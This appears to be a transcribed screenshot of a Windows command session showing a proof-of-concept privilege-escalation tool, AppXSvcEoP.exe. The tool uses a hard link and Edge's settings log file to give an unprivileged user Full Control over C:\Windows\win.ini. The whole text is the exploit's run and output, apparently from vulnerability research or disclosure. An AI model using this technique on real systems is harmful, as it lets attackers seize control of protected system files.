 Command Prompt
Local Group Memberships      *Users
Global Group memberships     *None
The command completed successfully.
C:\Tools\AppXSvcEoP>icacls C:\Windows\win.ini
C:\Windows\win.ini NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Tools\AppXSvcEoP>AppXSvcEoP.exe settings.dat.LOG2 C:\Windows\win.ini
[*] Checking file privileges of C:\Windows\win.ini ...
[!] You don't have 'Modify/Write' privileges on this file
[*] Checking if MicrosoftEdge.exe is currently running ...
[!] Killing MicrosoftEdge.exe ...
[!] Killing MicrosoftEdge.exe ...
[!] Killing MicrosoftEdge.exe ...
[*] Checking if settings.dat.LOG2 exists ... YES!
[+] Creating hard link to C:\Windows\win.ini ... DONE!
[+] Opening settings.dat.LOG2 ... DONE!
[+] Starting Edge ...
Access is denied.
[*] Checking file privileges of C:\Windows\win.ini ...
[+] You have 'Full Control' over this file!
C:\Tools\AppXSvcEoP>icacls C:\Windows\win.ini
C:\Windows\win.ini NT AUTHORITY\SYSTEM:(I)(F)
S-1-15-2-3624051433-2125758914-1423191267-1740899205-1073925389-3782572162-737981194:(I)(F)
MSEDGEWIN10\Evil:(I)(F)
BUILTIN\Administrators:(I)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Tools\AppXSvcEoP>
HUN
19:03
2019. 09. 15.